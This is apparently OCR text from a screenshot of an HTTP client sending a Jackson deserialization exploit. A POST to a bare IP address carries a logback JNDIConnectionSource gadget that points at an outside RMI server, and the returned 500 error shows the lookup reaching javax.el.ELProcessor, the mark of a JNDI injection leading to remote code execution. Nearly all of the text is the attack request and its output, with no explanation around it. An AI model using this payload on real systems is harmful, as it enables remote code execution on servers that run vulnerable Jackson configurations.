 POST http://123.60.26.... GET Untitled Request No Environment
http://123.60.26.60:32768/;/json Save
POST http://123.60.26.60:32768/;/json Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi://81.70.59.112:1099/ifzli2"}]
Body Cookies Headers (4) Test Results Status: 500 Internal Server Error Time: 349 ms Size: 530 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": 1634986390513,
3 "status": 500,
4 "error": "Internal Server Error",
5 "exception": "com.fasterxml.jackson.databind.JsonMappingException",
6 "message": "ClassCastException while looking up DataSource: javax.el.ELProcessor cannot be cast to javax.sql.DataSource (through
reference chain: ch.qos.logback.core.db.JNDIConnectionSource[\"connection\"])",
7 "path": "/;/json"
8 }